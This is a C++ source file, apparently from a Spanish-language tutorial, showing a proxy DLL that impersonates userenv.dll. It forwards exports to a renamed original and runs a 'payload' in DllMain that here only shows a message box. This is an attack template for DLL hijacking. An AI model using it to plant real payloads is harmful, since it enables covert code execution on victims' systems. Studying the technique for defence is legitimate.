 #pragma once
#pragma comment(linker,"/export:AreThereVisibleLogoffScripts=userenv_orig.AreThereVisibleLogoffScripts,@106")
#pragma comment(linker,"/export:AreThereVisibleShutdownScripts=userenv_orig.AreThereVisibleShutdownScripts,@107")
//   ... El resto de directivas de la lista van aquí
#pragma comment(linker,"/export:WaitForUserPolicyForegroundProcessing=userenv_orig.WaitForUserPolicyForegroundProcessing,@167")
#include <Windows.h>
int Payload()
{
    MessageBox(NULL, TEXT("Hola! Soy la DLL maliciosa!"), TEXT("DLL maliciosa"), MB_OK);
    return 0;
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
    switch (fdwReason)
    {
    case DLL_PROCESS_ATTACH:
        Payload();
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}